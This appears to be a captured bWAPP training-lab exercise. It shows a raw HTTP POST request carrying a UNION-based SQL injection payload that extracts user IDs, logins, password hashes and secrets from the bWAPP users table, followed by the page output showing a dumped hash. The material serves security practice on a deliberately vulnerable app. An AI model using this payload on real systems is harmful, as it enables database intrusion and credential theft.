 POST /bWAPP/sqli_13.php HTTP/1.1
Host: 192.168.146.133
Content-Length: 128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.146.133
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.146.133/bWAPP/sqli_13.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=b71c21caf1c258cbc69e0dbe048d60de;
security_level=0
Connection: close
movie=1+and+1%3d2+union+select+1,concat(id,0x3a,login),concat(password,0x3a,secret),4,admin,6,7+from+bWAPP.users--
&action=go
Search
0 highlights
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
/ SQL Injection (POST/Select) /
Select a movie:
G.I. Joe: Retaliation
Go
Title
Release
Character
Genre
IMDb
1:A.I.M.
6885858486f31043e5839c735d99457f045affd0:A.I.M.
or Authentication Is Missing
1
4
Link